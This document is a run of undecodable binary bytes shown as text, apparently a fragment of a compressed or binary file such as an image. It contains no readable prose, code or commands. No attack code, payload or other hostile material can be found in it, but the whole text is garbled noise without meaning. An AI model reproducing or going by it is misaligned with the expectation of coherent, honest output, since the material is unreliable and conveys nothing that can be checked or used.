.hL?WL�ɜ�ry��5�b��c�*i�P���c���Q6��A)�ϩk�[-n�H�3ְ�KE�e箁��o~/�h�x�}�3�z�b95G)�g�ǉq�\�ll��4 1�����L��-A�AW�z�HT}Ul�\_����xC7�� �^�CKAH�h�tH:>}%�G����m�p��G�)8�����l�pF��z��p'2�j��+*r�[eZ7��s�%l��ƀjX�FZ��ʶK`�4s$RM��\��f�,R�F�j��P�g�K@�)6hE-�	�M���(�a�q�R۬b�X "F�Ā�Y�y�F;���V�$Rm�Z=�G��:�H�?����L��x�b�@G/�e�rݼ�I�?�7�����߽�A���#ס�/�1^� +�����,cY��o�?��i^��%s��9�0�F�#X��U�zh�a��At��e�
�R6�0�Z���SU{6�J9����/�h�F���� *`f����6�����j�h@��}r��s5��bpf��ކ�)�Q>�&g^P����v��p�Gn:fDF:zk"}�V��jpm�l�� ��s��^���x�h�;,t�J �����Hy�|�Lt�6�9��U��#��7�[�/Q]_8ߏF)\��>o����XR��|�,=��r��6����#�]��s+��&�j!a���̮g�2�@���MT7P�L�P�P�Piܥ��k�)h�f��W��X��`]�&E\P��+.e
I����=�Yͮ�j�F��������V�!�}�';��ER��)dv%Ce�L���s�������c�s�C��c��vߟ@�3gCP��)k�κRW�͌o�����ۣ�o?=�mZNP���%�|���A]�P�������k��`�������xz0�ٚ�rF��/4@&��F�[e]����gK�_�5P�H��J�c63���-#FX�������;x���`B�4��Z�Ʉ���1�Mm�jگ�w4�\�r`F�.2WPh�f~w�������Ji�۝�y�sh�\Mk)��l':i�s]f:� m��m륫^b�Xr��	�C�ϥo�զ�ѩ�Y�ҵ�t�h��_.t���|^�2�Y�ۍf��������`��c\l����zLɡ)����p�<�;�[Kղ��دΚ+d�t\�C*Y.=�P�E���c��X�˭�4CZ�H�j`�@�q�6�����clv����X�}D[+@o�`e
LֱUZ���[��0�ͷ�h��7!w�c�x��,��b��'�\��$g�q]�>�cEM8��ڛ��wƃP��9QЋ-g^}ڸS[�z'ֳ���Z��_:%/N	�����͢t��d����L{Y�5���\�,q���m����FQ��kGa
3v�̮��U1� �8��K�gE�t���M�P���+P��!����k�j�Y�a�!f��>���g�ZkI��\��=�9���"	���J�s��Z�EMh'i�`�H���aЛXr�bβ
�t�,o]淽�{���A}��r��8@����#����}cq��'ti����0ͤBܼRg֪We��6~���֎E	�5����,}��zt��r:��#�E�ws�V���5҆� ��z�WM� h��=�����lK������WB����ya�8�r��v�2�8_a��K�\c��B,m�>㓠��L�bj+o����ҙ����hGk>�{)���l���#�mv���t��PXl�".ޝy���x����i���m:y�7�.���8z����}����,23����ۭ���7�����eͭg/k�	�_��/��������"j��A����]s�K`	����+�]g=s6�K��@��BOt<�G����PrF.�"���X�K��="^	ܦs���j-r�,��^�i�<W"�9]i|������Mq�z_�;o�i���WZ��NI��"0�`�;�3��9��Xtr���ĹK|mۍ�9�RE�s��W��P�g]�]�~׏~�Ԇ��ʣ�w�8А��uGh!w�Y&&sF��zf�Lv~k���=~+[��q���x����r+Q�Zחl�u�.�]1΄Z�nΔ#���$e�G��ع�1�Fa���m�u�&�.s��]#��j��sW��0r-�u �wpXJ\/h�JK�a�$cϡ���e�9�%NSg v�gz�Ve�E-�u���}�9�j�S�>�镰�
|*����֫[L��_]Ż�_�5�:�e�y�>[�`W,���x����s.��<���9·I�,cԚ�����Sj��v���9���a�c�7�x1�����A���^�玁�d�X�0F�R�\:�S�̄��J r��"�����ďI�MQC��G����@8�41b9��<o1
�y-��:ZP�k,��ll��
��r7�1�<�;BRx�bfj�#E,ph��4��:.9��Ö���9��᮱��`i�z/_z��v-�L�����u�z��n}Q��z+7��y��u�	&�<֘�O�<7�Y�tV�� >}3澿p��_;V���j��ޭu�A-��\��@�� .����"�K���}�՘�	A��J)v�F�s���-��V�s��r�=15D�T9��z��^ �Cs��=�s�dQ�^���l�"0#Yd!"�l0[C�1[�b��Vh�!-�����j��Pg���Xқg}��nX��f�v�SDOBe�m����k^�Col��WW���Ea�;�ն���mc��7[�� ����>�A[:��˔�|��)� =��?^i=���F�+���j&��^�"X�?�C_s��w b��\�b<�gN"-��nk����k�W�K��cq���2 �e��g�b��meo]�u����!Yvb�X�x랲:� #!�G$S �&��kZ)�K�gjZs��O��>��9�P�A���v@�(�/�ԾKt��� F���b�|�#-���k�L{��@5�LI��ݧ͚�_Paɿ��鋙s�AXoMk�{9�N9)���g.M�=ۊ�,zy籎��m�}����;�."�7�f��l+96oI���;�1bs�:�Ku��gu�R���}��=ǜױ\��k=3�������+��ʾ�����!b�ۦu���z�"p(���R�+F�>��@� ��؀~�;`Fw	���ab��9%�7�(��j��V4�l6�5��EJ@�9^=Mft�SHY��Zk�W�MJ�동al1N:�4Ϩ���������I�J�N��v�� Wկ�xk6Q�n�1&u��Ce��`�ךd�2��9�C�w�C0�m�z�bG�G>�����a��Um�,5�U�b0�[�eD�Hβ\�u������'-^W�5�'���:~g��p�A�u�_��6��g��	�#���b�����yn���X��D�a���]�!09"�ږ&�3�����F�����#�1�Ԯ���L"@�k>�������U���3F�R(59�M���c}�����M�!v���lh�qEoM杭K��؁��B~&��Ǐ/����č�k�G��f���х|��~u��)j��D1F��#�-��`s��+��3�n+��{'=�f��	�&�Wt|��gq�F����>g��E5�zȂ3�ӷO;�)A;c��y��@�j�9�ζ"� A%���kJU�{�1JJ8M�N��d%�^3h�e@�Y��.�[Q�J�}h˖��M�x}Ǭ��^<{g]A�tz�\��qdv�<��xJ�Z;?W)�=z������� �>#��p��H��1�"s�� I��3�V��/=�b���|�y#oO1[5��%���V�H�4-g�����U�k%�k,�d�r���r�N6�-s��`��SQ��AT��5dOAL@><"�!Y3\�X�\�T���"D&ݝ"��~{ۏ�l�Y�8B��1��ќ�2�id���שV���}>j�����T1��ش�ѥB���	i�,=��<�/9[�u#��؍�n,�����_�9:����Z����{���5����[q��c�L�3��:_=���ѫl�ԭb�Ν7�g[V�4�{5��S���y�l��˰MF�ӭ�:��N[b��Y�3uLf��T0Cs�T4_d�G"�@�
�w�ɹ�lF:�_��c<��{��D����ݗ</�`r!���]t����#KT{O)7��T��s�4����[��5\z�B4ֹ{/�����l�XuƗ��B5�4��t�u�]J����ɩq\�R@H����\D��J����l�@�y�ߛמ����w����Y,7�ָϢ溌�J_3KV�W�t%�c�`���ZV;o.ְ\j���3�Ζ
r�X�&΋� �m�Ë쳠�(4*�Ψ�9�Њ�(b&��_��濢k��O3���႔|��y�aN�mg���K�J�[
�mꭵ�3ޗ��; ��n�D��"�P:k��D)m�9����n['٭�y慄ui��h�y�5�� ��2��5��y�A� y��\=���B�:P�_�􎸉��p����<��nZ$�������uk�0+8�|��F�q�e���vJ���s �._.9|�B1@;.;���U5�|�������&C�úRK����NH�7g^D��>����2��u���#5Od���r�MV]��{w\۩�9R����rm���^6����SA+K։�.)"9���t��:a���Ӥ���0����}<�͢#Ӵ���=�Fn�vٸ�\O�*�� ����2��$|ïyARM���?�.�Z��Dӭ��~�8:?:a��������a�Ӟ��8�=>�����}# �O�G.��2���\r��������t�$m���q�qm��{l�WҙQ��CZ��:�C�g(˻�!W�Ǥ��1�2�ݯ1�H�u�ѣe�#�z�;�5떱���f��3�DU)�V�9���Mf�`�K�h��q�럥�oWT���v_�x�zf��f����t���M��B�E(<
5k0B��B��S�	�ᆔ��F�7N;�i� ͩ����q�<M�.�ץ��btip���,��2A�N�`��ֈ����nB�J�rw_�b`\���T(ڍ�(��tn�Z�װ�n޼FBzs�|^s�9��E�g�X�w"����c���5��31�
Z���F���{g5Zz�H��/{�$���$=�J�	kV�o�s��� �\�)�;�}2���՟K�M���:�[V��(zo�Ze��/�?R��h��F:ow<�f��W�f�s���Q�P�0���p��iE�ξ��|���W��w���J�Q6����	j�JLi�t�m�(�\��A�xƢT� }U�D�g���Y�һ�q�)���=�7Ns>.��2{.+1G"�{=)g���ؓY�iSY��)l��Z�Y�e��F�'���*��OZ$-j����^�iV��G}��B����ީ[�W������;�.1j�c�s¶(��%���DwܿC��� �9B�ֽ��G��zG�s|��g̸v��9ۯ�|?��4��:U����ڴF:d��lU��D�驤i!�+	9ғ�T��0ڶ�{V�x�(W�w�껴�D�[��xe�����fݜw���U^����ޱ�{ՙ�C�oIͶ���wZ�͚sҵV+[6��}c��bbmYoD��j�W\�ZZ����/�w�w��C'Z�t�)���)4VկL�PCl �Yꜧw��./��.t�o�̢ĺ
��~��g.�-X������ဂ����km��F�D�|��o��]iJ�k�[`���繬�ҵ����؈�=j��UuL9���y��ߢE�4�/���1KP͋!�9��:ޞl�I��y��M1�&�v�6�z�jY6�z}ojY�&�L�Z������V���a�L�iKԒ<�غO�}w[�k]5��U+oQ�*��r���A�`��J����.7A��M������S�.�|Ԛ����~����՞}��}W'Kי�땣z��H�1��*�^$zF��5O��+��5lC�0�Ֆ��mLa@+�ʵB�S��~���D�%� �ݨ�Ul3J5;.y#/X�e0��`�oz��f�Hd�1�+��^&�k��7�u�ձ{;���L���,ޟZ"ޖ��jk^��V��{�莳��_�����7���X�j��KL��敝4�wЦ�tX�>W�ϐ�k��[���,����s�tB�Z�U����׾���r<Ftk�L��ұ&�V��kI�u���P��'��gV�I�g�i\�Lr�3&���?Y�O}��V9n�4�W�u(��[�ٟ�$)�&��x׳�(��n��%���S��R�}��fkJ�m�KV�J�e��MZյi�rZ��� I���}�3z]�ވ�G�o��A�}��{�mpNv�h�Vu�ŕ���[�U���!O���o�{���?���eωݿ6޹F)����a�� ��{�������2�^�{�E�f�'-�ԍj=X�:�-����&�>ĵ�~��n^��b�v�د�Ӡ������>j�>[A��Vb���Ԙ��5�@є�9��{� ��s�_*�z;�D�}���z"���1�AC3z=����33U�,����}h� +��)���ɉ�l��JVc�>����? �wY[=j�Ϳ�XN���ԲV��}��~�W���a����ӕ���6λ-X�3ɥa�]>�����@��aYk̥�m���[U�Z��Ң2�{l�6��g���6��J�czϞ$^�-����lm�J��w�v���`V`Hī�6��؋��K-iY�(*�j^��l�E/��Zh���M��KVfki�p���o�4�Y�6�:����j���V8b���y��>�U���>��Ե��a<���.����?X��vgm�~��&g�W̾��?�tN�w����~�Fp�_T6oM?=����7�2��q���NH���Y��ii��ת^�zM{��~x<����zπt��/Ͷ�Ն�"��8�th3=�-����q���N��'�����\X �� 3Dl.t^#�Oѕ�$?�0���#�E�E�Ӗv�i7�D{�h�o_���\��v���מ�.%��>[����ɋk���c��{�1�W�.����I��Ղ�#Q�1�e�fI��=T��_��[�/���-���I���9ɳZ�u<�>���9�9�_���'��(ˋ�a}E\Y��:SGڶʑW�^����V����$7e������������������[�~[��֞}�3�h9C�+����o����R�A�����h�"��4�}�}�p_��}�R'
�œMp.�ֶ�Z��_w��姵+g	��kDl!V����q]��>?@���LG����"b�>����7�]��̚���\�M�y�r�ߤB԰h��������y�~;��˴V�������;}_KO"�J6��-�J���5��
PTn^ε�W��t�����7x��Ƿa�t|��1���6���z� �&�NK�#V��kDe�Z���3(�ⶍ+�{9�kH���<��O�����i�	C2��G��vi;^�5#ۄ͆,1$AcXw�V"�K0�ʹd����}Tx����|�;����Kj��5ng�A�jm7�4w*f�\���-I��rs���.����/����ܣ�޴�?�8/���o���� :\e�oq"��,�{��@��ֹQ�,�0>�������|��z�U�h���l����:I7�LW��C���܍g�Ǡ�s�x�b���9A��v�sJL��{*ґB��Mg=��zt̴�2��vW��{\vc�$l�
^��צu��s�ӊּ�2�ۖb0�T�|
��j�[W��Pٙ�)���R�͝������i^�v��S��xшL+��x�x�FK�>x��wm��T+���0��¿@����n9��ˢ0�դ���V��z��"���M�*ҵ�|GȘw�b�a�f���rۙv���F&�Wn�SͮK����U^U�>L��k����y�E�-�E&���^�4��������ꛌaTB���-��gj�G>c
lF���B�3��֍�:�%t�g�g[�5�2ڟRB-C�y!p3:�T�m�=��M��E4�Wj�L���󹑨��$��>��Vϟ�O#� w�t\X!�8� ��D�d�?���6v��.́	�j=Ĉ�Vަ4^yoS_MDڕM�.�0_L=\1A9vz�nzw�����%�^�}�_ѵ�U9{J��[�r[���r� �����|1��T��թ|�O^"+�"4���{�5�j�3�ֱ��x����eh�WC���sL�yZ�����R��Xz �c�鈩�T��⥯z�������Mg�v@������3������݋9��ѳo�q��@8���(��
�f�ao�>������7��v&�됪g��ا-s��r�&�U��Q�s_�>��n?8����_L�\�缺?N�����s�Q�ܣ�9��5���q	��l��qv�j�njil���HrM�҇��@�`�i��<&k��f�����ʶ*�:�o���n����+�,���v�+1��Z\�b�Z^�H�����M��c��Vv��1�e{�v,��W��`���l��m���T4�	^C�q�8PNN{�h�à�9�f��P���C�'oZ�f�K�G���V��խi�������� @��u�n�Ύf4����lt��?*��'䯅�WVɋ��S�0V6Y�Qp�s~]���rps�r��R/)|�#;�oWm�|�X^�޾w���X^��k��ow��t��y���m���6�C�=M*Q{��oz�Mj4���5��[��1�ʹNoE�c1b��E	�����d���ǋ�Diͳ�2��$���1,j����d@�Q�|�~���v����=+�
h�Ub�ZzԏWL��	��R�f���4&4\��QX�Y�r~[фS]�l7�=��g[x;���=/�>w��]/���j�v��x{1&~���g�&6���A1	>�7���h���WI�'1g�p��A��OY��:����/L���6Dz��3돦ר�5����=�N6"���H:L�De��Dg<��t_�����lFF�@Ț�-��� 0ڱ�eF��5�Յ����]��#��x�;P�WJ�N���سҖ�����+����Ư�ӺN�Q�~�w��_F1ȗ�p���G�F���W���h���t%7�v>�zg�ZI�t�6@�*[�ծ�s\�(X�ҍm)�[;zt�KP}��{/���<�#��R���v<_n��.Ӊun�#\
����z�b�.�=@����(��^Y�{���Q�[U��r�����.� L�x[��M�2�t�#��\X;pe@<Ը�Z���_/\����#޶�/Y�6�:
EZ#ը�z�ɑ��^|�lrƲ��\Fݾ����q�p<����R�
��O��}�����}*��z�+���m���H~���G'��"�+���+Mr�t���T陚�|�z�O����܇U�}����~�����^�RW� ��R�:SV������콘F7�)Y�x�������q#-�3Um9��M��z�Σ�c��ƛ�B+׃[�}��=*��Ո�E�W�6�����Xmyζ��VPQ����-�jg�|��Gn]=<�Q���z�n����cw�XG���i��~���v�N��S|���7=U��()�U�]�B�O�5�XT�-'1�I�ƙ�����g�[D�Z�J��텣�s��=�`4� �9~�f5�R�w.�g�Wzݭ��^��g8��-g)�V��C_H��Z�ZVj�F�s�u�� C��=c(�l7��+>$s�Gi�������V���؆�Sv�O�����w1��G��	����4Iھ0?r/Ncb;��4Yn����?���|���ޕe�R��$G���[�|;���:���]
��^&镫#�=D'.��6T[�L}]BcZꥫ1���X��-�n;>�^��5��̺V�r��/\�BE&�zM[;c1��f�ޅX����N�սj�Oz��z�wc�ƫuL�uFb�3��YL���91@B%^�y۸ǉ�����W�~fN�m%3y�^�j��ֵ��T^����kPʾ}r-��t�p8���lؾO��t�Wy�7��:��)7N�*��|NO\����}9�u��ĽI'5��� �=�+ۏ�`�:ɔ��$^�sH\P���(fib�Ze��j���W���t��v��G]N���=�(�E��m�w�"��g��fs�3*Λ���N��m�w�|}J��B�"���v-�G�{��������>�1�d.��EZ,���׋���񿫞0f�!�<b6��W��L�ڗ�ϫW��V�1�Z��+��|�4���DY�Ȭ�k�/k/윱`JX�z��GO���>�À����h��c)r�V��;�e�^i���nu��4��HR�n_�f����2��}�#0����c��/�x�S�q=�*���]oI�t=�g|�[�;Mi����xV���)t�I�z*-[����I+iMk��X��G=w;��;tڏ�-�q�;z������!���;O�{x��zv��^~��/�~�]�?�����ס�������ε�z�Z�i_?��>��m�L�c�(��LX��ߢ`����U�y�7�����Ϯޛq����m�9rzf�,y����1�w��K�j���l��T��ʺ�����~@���W�G���U��i��Ӣ���1����Y�+Jע4��wf�S#���ڷ���ͫ��s�m�>I��9W�"W�^�v�NZ���w�=+�k�z����'�o�z8V'���E�>�������1�XmT�:V��:��Z�k�_����=9�����z$1V��l��p���"������~�k�(W~�oH�C�9�S�n|����c!Hx�!�c�-�Z��b��:�KܘV����D^0;��whخv�eO��bA�Z�ާ�fb�6�`��+P��A�g���L�m*��f�ξ���k�U����w�:�|��i��E�B���4Ȍ)?����/G�Y��}�O����ԑ��k6̧l�j�N>�{Jңq����1��r�>��&o5�Dǂcީ��gފ�m�F����v��Z�[n��X���=����=r">�#�C^܃����8Z�`nG�>݊g�꧈mh�����%�,�Ӷ?ٳED��ԬУL�j!����Ҙ�g����c��J4�Heƚe�_�O��˞�����|������[WƮ@�V����m�+��?���Ž<����g��8��b}����u>���޵Sj�}�:Q"�X���:Zka��j�D���W���z&c�Xb\�I��&擄��Xj2���{�Ȧ�E�#r���ېzS�|���>�V%4�9�5�*.��6w 6�����M�����K�Ş�f�]�M�ݪUJ���dxD"�k�Jړk�j���zm�z�W�_#Vl�빮������w����Mk��e��SJ�߂}����(�G��Ǽ>�9>�7s�1�[z����_�m6�|b��y������|�\HΦi|��[W�<���5�uh��Eb=jJs/P4��지W�Ղ��8��펇q�$t�B���,B<��&�Jg���R$j~ۚr�4Q��{�j!~��6�/��@�\�B�g�s��P�8��cE��w�L�Z�E�i�Qw�lp��� �0����N��K�x��Қq��B��ض,#+]s��V�+��O�v��ǽ����Ϻ>q�^�A2�L�ik��˝�Wq����5M"��m2��F$/���,jޯ�ވ���V�yf��Zij�L~ܾ�9y=y���7��q�j.�a��R�Y�}k��bQ�� 9�k�!:3��e������t��b��{�{�˯������~�lJ���ztO��և�|gM�Y��L�#:��B��8WAFb-�o�~����|�Y�]K���ѵ��{�O����	���|����wƾ����(�����门Z��Z��9�$�M�SXֱ��q��H�t��ݏ7_Խ�3��7�RF����H��"�Z�Zk濢#��-���v���a��e�Oe��-���f2�Ka
���'78�V~�a�9\X-tl[�3���]姙�!e�zX�P�΄�/wO�vˁ�=�1�Y����PS�1/232Վ�У�� {�[է=�� ��y��[�u>~�#��<��K�:���i��4�|��T��W��s�#�G��5���:t����-)r�r��9گ��X�J�� _kf����z���oDǽY���ވ�LW�kRӤG�� |���I�_x�C�@2���og��2�$�<�����f$㣕�Md���C�v���ll-6�UŊ�pQ����:�v�i��4�15-b30��ȇ�#Vxk�Ҷ�T�:f��m�W�B@篞��CØ�<���~���m}�:ֹzcX'ZZΔ��N#�浟���>��;�?D`^)��o����I��ڭ�Tz��D���6��q����Vk�4oG�)�Z}57��p bR�w��N���Xe(J��f=p��a�����k���:]�=�9G��yG���4��ѿAD�1�ݯ8��Zץs��>�J�>��� 6"k69laA�,6���^F̶Y�r�3�w�=캫d�/����t����}��~=)��:L{:�M�X�1kY�}�($�U���\�����BNۓF�t�x�y�oa���gj#(�ڕ��Rk��j�����LW��G����D���;�Ͻ鸅&����f�?P 00y�E_;�� �Oz��yX8]�!��W�z�Y9�9�QE{"��'*�@���@����]^8=v��Cs���|��Ib��`&��L�x{�W�	7<��"�h�e���l��ƹ�K��qv�5�x;�N%��x���y�D���ލg��z�gC-h��aҨ�y>��DR�+���_F�Zͽ�kV���_��� 2     1!2"3A B#0C$4%5@D��  7�mM��w��T���B��%��Z�T�ޝG⨴wkK�-�z(ף�O�t[�����[�:�Px�<�\�[�K��7cyl7��!�Y�b���(�L]��F��[�[S�� P�ڛ�^8�fP�Q�p�4$�
$[���%�������x�>���跂=P�-�x��=�"�����gl��Q'S*m�*=�yw������mU��z%�{F�Mj}��$�m�eF��)o��}:eSh�ux���ܥ�ŶK�6�Ia~�|@���+M�F�iXt��|�������?��p��=��&ȷ�l;Ďǽ�[�G�-W�-��eʛS"�����ü���M`m'�Ľ}���%��S�+�Px���I�� ^�S*�z�J-"�ѦR�4
���jw�s�po�%����2�P��C�/�e7�$v� O�{㴖��#AiT6��'�{[�R�Т��-|���M�?(m:��.���d��tJK����|�{#�ٔ:���"�&�D�� ��J[���OsyW�eG�j�Bߪ}�\ԛ���p���Rکzm����f��P�Pܬv��ϸ7z;����tʦ��j<�hD��O�ŷ�:�yL��'�.;d��v��>�>�Ч�����Ƕ��~(W��?�]���țd��Gb����s���d[�����S��il֗p"�� Q��Q��x��6+��Ȋ���s�u�0n}�o��5�o��>ʤ��l���2��IhvWj��X�9��R^�<6�T�6U7�qm�}e�Ͼ-��T֋|�(�����k��S���:o$v-��Y<�)�3��l��ݭ=��=�t+A��ø->�O��m=����i��+��ȶ�yvG�m%���_e'�.�kŠ���iwDݒ�kz;Sl��N�T(|R����KS쬼{���>���U���N�}�>`��Ͳo,����c�
m�y%���(m>ع��U�`_V�`��-��Y|���?�K
J�d��E�Mŵ�(��������e��S��"MN�ȇp\�źM��T��mF��d^A^�����[d�{%�;_am��j]F�T(|so�eM��E����=�D��t*��o�S�ڿ0_Bk�o${7�G��a~�<Cx�v�O�5�]�7��¾��u���ԞY�4�˺��i��d;'�-�n4���h���{�ʟd�*}ޥ�)�Y�[��.�c�&�72�mF��5�6ᷩw�o�\�ȣ�'�,�+C��F�TZB})U?��E�Ӫ���i�S��o߭N�}�>h��]6����+����x�;Ej�F�Mx�u�Xm�<���;Syf�@�i�_�Civ�ɷF��{�=�Eh��x����:��� R�e3!Wc�/��C�t׎�(�O�w
d�E�øn[M��#�ګęTZ�eW�4*EO㭴JDJ��>�l����U�ڭ����F��C�m��;}�s?|j�E��`��mV��Ze����A�;6�G��|�.*UM�{Y�*����=�r�vwP�e�Ǻ%-��?�ޤ�֚��l���q_�\��"�mE�@�]淯�m_�z�G�[Ol*�thUE���y
�A��D���ϽG��u?��D��j�Aj�(�R�?����-nۂ�m�ql�+E��lvg�L��[�}C� A&@���I<Pݔʗdۙ5�Q�d�H�^7ݏq�Ρ�L݁�5%��?��i,�j.6ǲD(��f�y���}$P����O�F�2� V���.G��d��w�vS��Q�P�U;vV EbuO��->�]"�Q\6���~aܪz���-�{_��˶�y���Pڧd)�֏�U��V� �hP��K�?;�J��T]�֕���"�[�ź�I���R�7ϲ��>9�T�,^F�=�g��P)�X��I�-Y�>O���#�����F���}�m��@�)U>����V�nɮ�Sn�eM�C��m>گ0���=�� R�q�ǻ��dR��F�~ڝ��kL��T� _F� �{�sX�I�-�ݔ���Qv����6M�4[s�=�#Q����H�|�a�)~)�{T�6���=ދ�+E�_
�K�,��>W�Gf��W���aZ%>���}�Z�����A�Ab����QQ��A��Cq�Q㧵W�)�m���Cs����%�n�6���-�;a�֙C���o�� �-��dl�<�m��T�j�	�=�l�@E����t;I�m��"��Tl����~9��j=��z>Ryc��/!���Zm�۔~S����{��o�Z56��ۧQZ�|i�F�M��+*kOw��u>ʥ
�;i�S�S���|;���f_a�v�|��6uʝ��T�/_�c�y��dJ�I����ȩ���;
�öm�i?q"��M���R*}�m��^)�K�j=�n�o�,֛��F� ��b��F�y�|�^��*m�����@_j�Ej��e>�oj�Pm��aU
��Ux�ڛA����QZ}��?�6��{b�K���+A�uAF�L����`^��D�Dj��hn֕R쩸mSZ=��s�}Ɗ�_�'�75O�}�o�%��"�������M��$v;�z{Ƕ�`okȢR�b��6�k:M��{�G����O���[p���
�u=���mN�UO�9T(����%�zk��E�hݶ��mF����Ql�����D�FEx<Ҧ�ZuK㪸X��c�?�+���h�6;��(��T�I�qnm��vJ�ܦ�z)�#�[*wD�o�QhCj��ͶE
�� \Kڏ̚�d�����0�-�^X�ڢ��*��B�l��SZ��(�Sh�G���;&�����3����6�^��6��"����
k���N�����T�*�D����i|���[�΢�[����R(<�l�x�S�d���P��mM�Og�*AĚ�(W�;g�8��QCd����k��>�|uo�#�:TZ��Uq�&�6�nUB��U�ƛmR�O�S�u�;%.ۙ&�{N�yg��ӨV��[�:W��<��n(��[:J��U^;�v��wƋinu�+�����I���.����T�T۽L�����;j�'�*G�Q�6�R(�M�$���G�����ܟtڨmS�ΦuK㪸�Ro���Q��Z�mM�m���o0YT(�6蔛0����iZ?,�1Mc�;*�D���U�c܏ɇjW��*u�T*�m-���y#Og������'�w�+���G��������,j6��T��v��[�H�)���Ix�u�?(��l�d�f������4vR���V\-�]��[�v���p��Z�O� �9Ox�6��x� ������7���ڽ������W�{��+�#�ZO5�G�e����-���w����nOx�{_�~���G�=��T��t韹J�C�M㇑(6����6�kM�m��Kò�|vt�$��y[���:�E�_(YL��u��j����&S�W�����{Mxm7�${ض���w��?��Ԕ
�dVkK�<u�A��������b�l�쪴[a�d�X��/qX���e#���hn�Ijm�]Ih-/�$�+�j����"�j��z��-�HӧP��y7���*eټ�fR�|uw�U�w�5��u^X��
8����Ro���7�P������5���S���a*5x���x���.�D���Q��ٯ��E��z^9|�����{~ϱ��e����J��TY=�eOs�����@�6G��j'�5���v˺;O�:u�b�v������|v���ImO��xm�2��^�>:� (�Wh��v^�����g�}Tj	E�c&qa5�W#�DH�����^���dB���5�o�l�Ul�g�-�m�'���^4{}�}��m��
w��;v:�"�ql�cP�o�H�O���������u��Ɓ;����r�xm/4kԛ`���)Px����c�Q�k���y�2�tv=��������!([�J؀�j���5N؀��I ���uW�ϴ�ȼ�����<.����>8l�D)�����^+߿�ؾ��<���K���vkK��w�5����"��b�}���^;��ߓ�Tl�t_�W�{"�IjV��:���Q`��yY
���� {+4��:1n���`���p�IJ�=pŋ*�E2��A�F�G�u@�t�:�A�(���QZ[C�Ux�N�E�Gw�nOx�ٯ��(����--��7���ٔ[��F�Ǳ5��œY{{�^H�#�V��nA��(Q��OG�k3�%��Կxr�G�=�YOh|S�
���2y��>�wƟtk�y���(�G\ � �押�c��D���F�Ԯ�.ؘAHɘ�j��F�}P���5��(m-���x�N��x�Q�RnO�=�k�k�=��k2��$�1��m��{.����ե���M�"�w���l��wY������z/ �}$�/�F�B�Qx�t(��c�M�Q�����E�L��m{�}6YW��J�>�� .N9d�ӯ���d�C;G+|�&��2�*g7Sc��٘�Z�r�֑G�&�e
�m=��Eorm�X�,ԛ���hn6-��m�=����l*m��	{�l�#������������ioʕ��;��$6=�����)v���Ô��io��i��_#2�Tm'��<�m��fd�!�4��QK0�G�D�Y6 ��-+���@�����U�1H�ӛ��7sm+G� ����M�UA5�|�3��kK��o�ֻ��+��5��%��{C{���nش�=��������fAvS^-�7�y-O��Y���Y����l*}��=��I�槰x�{XmQ�tE�R�"m0CO,��#B�mNq!�n2��Tռ�T'��5�UOO�"������ĉI����$Z`����� �v��K����ۦQ?��m�6�E���{��I���uQm����lkۡ��-�#�>DWv��)|`��_�m�e5���n����]�a�:��^lt�3�
e�%�M�ǲO(h����Oȼ�����w`�.�����l�gzA��R�P�nD+6(")�Jr��x&�ITEhDf�z�Y��ȧx��L����8#��6�
��J��k΢�IhyMvD��r��7��� Q�ׂ�Z=&}Dnۊ���{��o�{�Gh�2��ϵ���4)�2�eF�m������4o��b_f��E��0^����䴻A/*e*{>�DC��NU+����<R��&�2�ꐢ��ګ��#��2�'������)D5:h�q�q�>J�v��Ҧs]A�$��;Fr�-��E
�de�΢�*��Ci<���[�K�޾���h� �Mt��=�t{�V=�b�{�U;�v� �!C�Op�Q���S�M�4Eq���"����Khtg�;��LP���8�({T1I"��N5<ZGG1���t2<n�nb@��I��EE��<��9;	�`�%H}�S�����aic��TP�|�<D�(�!%����'�
����w�ڟQ�G��:�?+X��������z{���d;��}��qX���_#m�;��6jj4^(�!�2m�Hy:�Ea�(�����IqRyE�}���/6���'p�Dql��AQ���Q�0����������N%s��YȟR�L��L�ŕ8��U������L�3Foĩ��� ؉�1r�
PM$��<�d���#�-�@�P��b��;)6J�{)�v?#Y������t{Ô���q_g�H��b���˺=��F�o�kUXw���?|�MuP�����"������.̤��%�Ջ�7;I���E��]c�%���D��u�Z�RAO5AW(�HT��%�<�Y�ot�t�&�#ř��wʺ�"�1E�(�'y(�F�7ă���:�·E�,��u=�d����uK�U�-2K�[�iQ��n��24�FE���d�
M$�ͬr�w�*<�aE��[�G���v&���F���V�k���t~Q�G�ԾP^����PRZOY����eFx œ�����P��΢�w~�tFY�����ukϫmߓ�&���E�HVVLc��TfC8ckF� ���w�sy�`��9~�1a=b�H�DZ��c�*�U.�yE�t;&��yd�oԷ�>������Mѩ���a����U��d[��FQ�M���~��;O�����m�a��(����;"ާ�Ro�FtV�X�s�m��BԟkHl�׍B�U1�F.uRk�d
IUOٽ�'��6����|��c$p�l��1X'�L��fX���g��5�Mhw��Z�R�yC�d)wƞ� s���;����n$�ԾQ�������F�MjG�u�P�-�i|�hԛC�2��T�H,(�ŲO�{��u��+~�nR��nd[Kco �#,�����ߓ�W�pQj�t��GR�Rs�a�mD��<�$ςrLi�e��_����<���j�!�1����8,�et8�8�]�I�4�7}U^���J��Ϻ+���O r/,h����幔�A�����(oP�6V���K���"�����XT�c�/�9=��AdWV'��AD�]ͻ�#�O��g��\ȑ�P��Wx��Ny
�DڬT²&��D2�\�K�A%�#6�^E�d��e%uK4|vx�"9���d��C*vʜP?h:��m����
�UJ�Mu+����t(�n�d���~H�~H�H���S(�M�����ݑ�������R��>�d܇̦�6�#�����C�������x�r�)�����g"�Lx�++�dŖ/�x�ĵ@�1MoMt�l���fau�:̳:rt��5�"q8�T����K�ĳ�;L�CMY��Q��Y��װڣu2�ܤP��@����|VR�|J_$��h�i���L��=۔���^8S�m/ �ԫ�?�n܇ʤ��n�-��F����������̋�(�]�GCb�I���Yel�&,pg�3H-O3�;�qE� 2�4h�B�����Y2�E|\Z���G.zJ���x.�࣑�oL�����}�T���%�L��R�E���m�����hwIy�=�o���Pڡz�"�U>Q��{Kx�R��G�Sr*;ƱR(�Q�9��h-v^��>�D�s�آ�����Ws'vfd�Ν�5���*p�1B�bӧ�w�8�'��t�"+����L���<i�"v'Z�=֒6���
2��jbQhRYо�ޕKd�u�gšПk����k����E�K�pժ7ƞ�vΚȭO�H�V����/�(�N����x��-�FѰ��}E
}�=6�M����5�i�}��;��ڻ�My�L�ib�G'h4�
